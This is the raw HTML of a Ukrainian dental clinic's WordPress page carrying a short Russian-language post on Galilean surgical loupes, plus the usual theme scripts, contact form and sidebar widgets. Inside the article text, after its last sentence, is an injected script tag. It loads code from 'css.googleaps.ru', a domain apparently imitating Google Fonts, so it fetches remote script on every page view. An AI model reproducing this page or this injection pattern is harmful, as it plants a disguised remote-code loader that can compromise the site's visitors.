<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/content-slide/js/coin-slider.js?ver=6.0.11' id='content_slider-js'></script>
<link rel="https://api.w.org/" href="https://implantology.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://implantology.sumy.ua/wp-json/wp/v2/posts/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://implantology.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://implantology.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://implantology.sumy.ua/?p=380' />
<link rel="alternate" type="application/json+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fhirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fhirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html&#038;format=xml" />
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 610, 
	height: 320, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:612px !important;
	height:322px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:1px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<script src="/callme/js/callme.js"></script>
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="https://implantology.sumy.ua/">Головна</a></li>
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
					<a href="https://implantology.sumy.ua/feed"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/rss.png"  style="margin:0 4px 0 0;"  /></a>		
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="https://implantology.sumy.ua/"> 
        <input type="text" value="Пошук" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Пошук';}"  
            onfocus="if (this.value == 'Пошук') {this.value = '';}" />
        <input type="image" src="https://implantology.sumy.ua/wp-content/themes/implantology/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="https://implantology.sumy.ua"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/logo.png" alt="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="https://implantology.sumy.ua">Головна</a></li>
        							<li class="cat-item cat-item-55"><a href="https://implantology.sumy.ua/category/brekety">Брекети</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-380 post type-post status-publish format-standard hentry category-news" id="post-380">
							<h2 class="title">Хирургические лупы системы Галилея (бинокуляры)</h2>
							<div class="postdate"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/date.png" /> 5 Березня, 2014 <img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/user.png" /> stomatolog </div>
			
							<div class="entry">
								<p style="text-align: center;"><a href="https://implantology.sumy.ua/wp-content/uploads/2014/03/sustemu_galileya.jpg"><img class=" wp-image-381 aligncenter" alt="Системы Галилея" src="https://implantology.sumy.ua/wp-content/uploads/2014/03/sustemu_galileya.jpg" width="426" height="291" srcset="https://implantology.sumy.ua/wp-content/uploads/2014/03/sustemu_galileya.jpg 608w, https://implantology.sumy.ua/wp-content/uploads/2014/03/sustemu_galileya-300x204.jpg 300w, https://implantology.sumy.ua/wp-content/uploads/2014/03/sustemu_galileya-468x320.jpg 468w" sizes="(max-width: 426px) 100vw, 426px" /></a></p>
<p>Системы Галилея и Кеплера (призматичные) часто путают между собой. Первая представляет собой простой окуляр с додатковою линзой без призмы. Объект в центре поле зрения остается в фокусе, в то время как обьекты, размещены на его периферии, искривляются.</p>
<p><span id="more-380"></span></p>
<p>Этот феномен объясняется соотношением между фокусным расстоянием и расстоянием между двумя линзами. Из-за ограничений фокусной зоны бинокуляры системы Галилея профессионально модифицируются для конкретного пользователя. Для этого определяют межзрачковое расстояние специалиста, что не разрешает в будущем использовать бинокуляры другому человеку. С технических причин не рекомендуется использовать бинокуляры системы Галилея с увеличением больше чем 2,8 раза.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
															</div>
							<div class="postmeta"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/folder.png" /> Опубліковано в рубриці <a href="https://implantology.sumy.ua/category/news" rel="category tag">Новини</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://implantology.sumy.ua/news/sistemyi-uvelicheniya-kakie-ispolzuyut-v-stomatologii.html" rel="prev">Системы увеличения, какие используют в стоматологии</a></div>
								<div class="alignright"><a href="https://implantology.sumy.ua/news/sistema-keplera.html" rel="next">Система Кеплера</a> &raquo;</div>
							</div>
							
															Ви можете <a href="#respond">залишити коментар</a>, или <a href="https://implantology.sumy.ua/news/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html/trackback" rel="trackback"> посилання</a> на Ваш сайт.
	
													</div><!--/post-380-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
    
         			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a  rel="nofollow" class="addthis_button_stumbleupon"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a rel="nofollow" class="addthis_button_favorites"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a rel="nofollow" class="addthis_button_more"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			

    
            
		<ul>
			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Зателефонуйте нам!</h2>			<div class="textwidget"><noindex><br />
<h3><img src="https://stomatology.sumy.ua/wp-content/uploads/2012/07/icon.png" >+38 (066) 196 87 93</h3><br />
<h3>+38 (0542) 660 193</h3><br /></noindex>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39702740-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</li><li id="text-3" class="widget widget_text"><h2 class="widgettitle">Написати листа</h2>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f272-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/hirurgicheskie-lupyi-sistemyi-galileya-binokulyaryi.html#wpcf7-f272-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="272" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f272-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше ім'я (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Повідомлення<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Відправити" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Недавні записи</h2>
		<ul>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/zubni-boli-prychyny-korotkostrokovi-rishennya-shho-mozhna-i-chogo-ne-robyty-stomatologiya-sumy.html">Зубні болі: причини, короткострокові рішення, що можна і чого не робити. Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/chy-mozhe-kariyes-poshyryuvatysya-vid-odniyeyi-lyudyny-do-inshoyi-profilaktychna-stomatologiya-v-sumskij-oblasti.html">Чи може карієс поширюватися від однієї людини до іншої? Профілактична стоматологія в Сумській області</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/viniry/chy-varti-viniry-groshej-stomatologiya-sumy.html">Чи варті вініри грошей? Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/vplyv-vejpingu-na-zdorovya-porozhnyny-rota.html">Вплив вейпінгу на здоров’я порожнини рота</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/chy-bolyat-korenevi-kanaly-stomatologiya-m-sumy.html">Чи болять кореневі канали? Стоматологія м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/golovni-oznaky-kariyesu-likuvannya-kariyesu-v-m-sumy.html">Головні ознаки карієсу. Лікування карієсу в м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/yak-zapobigty-utvorennyu-kameniv-na-mygdalynah.html">Як запобігти утворенню каменів на мигдалинах</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/zdorovya-porozhnyny-rota-ditej.html">Здоров&#8217;я порожнини рота дітей</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/vam-potriben-zubnyj-mist.html">Вам потрібен зубний міст?</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/bez-rubriki/3-prychyny-nepryyemnogo-zapahu-z-rota.html">3 причини неприємного запаху з рота</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архіви</h2>
			<ul>
					<li><a href='https://implantology.sumy.ua/2024/06'>Червень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2024/01'>Січень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/11'>Листопад 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/10'>Жовтень 2023</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2023/09'>Вересень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/07'>Липень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/05'>Травень 2023</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/02'>Лютий 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/01'>Січень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/10'>Жовтень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/08'>Серпень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/07'>Липень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/06'>Червень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/05'>Травень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/02'>Лютий 2022</a>&nbsp;(6)</li>
	<li><a href='https://implantology.sumy.ua/2021/12'>Грудень 2021</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2021/11'>Листопад 2021</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2021/08'>Серпень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/05'>Травень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/04'>Квітень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/02'>Лютий 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/10'>Жовтень 2020</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/07'>Липень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2020/06'>Червень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2019/12'>Грудень 2019</a>&nbsp;(100)</li>
	<li><a href='https://implantology.sumy.ua/2019/11'>Листопад 2019</a>&nbsp;(47)</li>
	<li><a href='https://implantology.sumy.ua/2014/11'>Листопад 2014</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2014/04'>Квітень 2014</a>&nbsp;(16)</li>
	<li><a href='https://implantology.sumy.ua/2014/03'>Березень 2014</a>&nbsp;(107)</li>
	<li><a href='https://implantology.sumy.ua/2014/02'>Лютий 2014</a>&nbsp;(14)</li>
	<li><a href='https://implantology.sumy.ua/2013/01'>Січень 2013</a>&nbsp;(20)</li>
	<li><a href='https://implantology.sumy.ua/2012/12'>Грудень 2012</a>&nbsp;(40)</li>
	<li><a href='https://implantology.sumy.ua/2012/08'>Серпень 2012</a>&nbsp;(35)</li>
	<li><a href='https://implantology.sumy.ua/2012/06'>Червень 2012</a>&nbsp;(20)</li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Категорії</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://implantology.sumy.ua/category/bez-rubriki">Без рубрики</a> (149)
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a> (283)
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a> (2)
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a> (14)
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Мітки</h2><div class="tagcloud"><a href="https://implantology.sumy.ua/tag/implantatsiya" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 13.185185185185pt;" aria-label="Имплантация (3 елементи)">Имплантация</a>
<a href="https://implantology.sumy.ua/tag/implantologiya" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 8pt;" aria-label="Имплантология (1 елемент)">Имплантология</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-3" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Стоматолог Суми (1 елемент)">Стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/brekety-sumy" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="брекеты сумы (2 елементи)">брекеты сумы</a>
<a href="https://implantology.sumy.ua/tag/viniry" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="виниры (2 елементи)">виниры</a>
<a href="https://implantology.sumy.ua/tag/vosstanovlenie" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="восстановление (2 елементи)">восстановление</a>
<a href="https://implantology.sumy.ua/tag/viniry-sumy-2" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 8pt;" aria-label="вініри суми (1 елемент)">вініри суми</a>
<a href="https://implantology.sumy.ua/tag/dytyacha-stomatologiya-eroziya-emali" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 8pt;" aria-label="дитяча стоматологія ерозія емалі (1 елемент)">дитяча стоматологія ерозія емалі</a>
<a href="https://implantology.sumy.ua/tag/zubna-bil" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="зубна біль (1 елемент)">зубна біль</a>
<a href="https://implantology.sumy.ua/tag/zubna-pasta" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 8pt;" aria-label="зубна паста (1 елемент)">зубна паста</a>
<a href="https://implantology.sumy.ua/tag/zubnyj-mist" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="зубний міст (1 елемент)">зубний міст</a>
<a href="https://implantology.sumy.ua/tag/zubni-implanti" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 8pt;" aria-label="зубні імпланти (1 елемент)">зубні імпланти</a>
<a href="https://implantology.sumy.ua/tag/zubyi" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 16.296296296296pt;" aria-label="зубы (5 елементів)">зубы</a>
<a href="https://implantology.sumy.ua/tag/implantacziya-zubov" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 14.913580246914pt;" aria-label="имплантация зубов (4 елементи)">имплантация зубов</a>
<a href="https://implantology.sumy.ua/tag/implantyi" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 14.913580246914pt;" aria-label="импланты (4 елементи)">импланты</a>
<a href="https://implantology.sumy.ua/tag/kameni-na-mygdalynah" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="камені на мигдалинах (1 елемент)">камені на мигдалинах</a>
<a href="https://implantology.sumy.ua/tag/karies" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 13.185185185185pt;" aria-label="кариес (3 елементи)">кариес</a>
<a href="https://implantology.sumy.ua/tag/kariyes" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="карієс (3 елементи)">карієс</a>
<a href="https://implantology.sumy.ua/tag/keramicheskie-brekety" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="керамические брекеты (2 елементи)">керамические брекеты</a>
<a href="https://implantology.sumy.ua/tag/klinika" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="клиника (2 елементи)">клиника</a>
<a href="https://implantology.sumy.ua/tag/lechenie" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 16.296296296296pt;" aria-label="лечение (5 елементів)">лечение</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 13.185185185185pt;" aria-label="лікування зубів (3 елементи)">лікування зубів</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv-sumy" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="лікування зубів суми (3 елементи)">лікування зубів суми</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-yasen" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8pt;" aria-label="лікування ясен (1 елемент)">лікування ясен</a>
<a href="https://implantology.sumy.ua/tag/mygdaleny" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="мигдалени (1 елемент)">мигдалени</a>
<a href="https://implantology.sumy.ua/tag/nepryyemnyj-zapah-z-rota" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 8pt;" aria-label="неприємний запах з рота (1 елемент)">неприємний запах з рота</a>
<a href="https://implantology.sumy.ua/tag/plomba" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="пломба (2 елементи)">пломба</a>
<a href="https://implantology.sumy.ua/tag/protezirovanie" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="протезирование (2 елементи)">протезирование</a>
<a href="https://implantology.sumy.ua/tag/profilaktika" class="tag-cloud-link tag-link-61 tag-link-position-29" style="font-size: 8pt;" aria-label="профилактика (1 елемент)">профилактика</a>
<a href="https://implantology.sumy.ua/tag/profilaktyka-rotovoyi-porozhnyny" class="tag-cloud-link tag-link-73 tag-link-position-30" style="font-size: 8pt;" aria-label="профілактика ротової порожнини (1 елемент)">профілактика ротової порожнини</a>
<a href="https://implantology.sumy.ua/tag/sapfirovye-brekety" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="сапфировые брекеты (1 елемент)">сапфировые брекеты</a>
<a href="https://implantology.sumy.ua/tag/stomatolog" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 11.111111111111pt;" aria-label="стоматолог (2 елементи)">стоматолог</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-2" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="стоматолог Суми (1 елемент)">стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumy" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="стоматология сумы (2 елементи)">стоматология сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2" class="tag-cloud-link tag-link-66 tag-link-position-35" style="font-size: 21.481481481481pt;" aria-label="стоматолог суми (11 елементів)">стоматолог суми</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 11.111111111111pt;" aria-label="стоматолог сумы (2 елементи)">стоматолог сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatologichna-profilaktyka" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="стоматологічна профілактика (2 елементи)">стоматологічна профілактика</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 8pt;" aria-label="стоматологія (1 елемент)">стоматологія</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 22pt;" aria-label="стоматологія Суми (12 елементів)">стоматологія Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-dity" class="tag-cloud-link tag-link-79 tag-link-position-40" style="font-size: 8pt;" aria-label="стоматологія діти (1 елемент)">стоматологія діти</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi-2" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 8pt;" aria-label="стоматологія суми (1 елемент)">стоматологія суми</a>
<a href="https://implantology.sumy.ua/tag/sumy" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 8pt;" aria-label="суми (1 елемент)">суми</a>
<a href="https://implantology.sumy.ua/tag/ustanovka-vinirov" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="установка виниров (2 елементи)">установка виниров</a>
<a href="https://implantology.sumy.ua/tag/chystka-zubiv-sumy" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 8pt;" aria-label="чистка зубів суми (1 елемент)">чистка зубів суми</a>
<a href="https://implantology.sumy.ua/tag/implant" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 8pt;" aria-label="імплант (1 елемент)">імплант</a></div>
</li>		</ul>
        
    
	</div>
</div>	</div>
    <div class="span-24">
	<div id="footer">Всі права захищені &copy; 2026 <a href="/"><strong>Імплантація зубів Суми. Стоматологія. Лікування зубів Суми</strong></a>. Стоматолог Суми</div>
        <div id="credits"><noindex></noindex><span style="font-size:9px; color:#888;">Дякую: 
</span></div>
</div>
</div>
</div>
<a id="toTop" title="Наверх" class="totop-br totop-dark" data-scroll-offset="0" data-scroll-speed="800"><img src="https://implantology.sumy.ua/wp-content/plugins/totop-link/images/totop-dark.png" alt="Наверх" width="40" height="48" /><span>Наверх</span></a><script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/implantology.sumy.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"YJ65Eyykux"};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0' id='jivosite-js'></script>

</body>
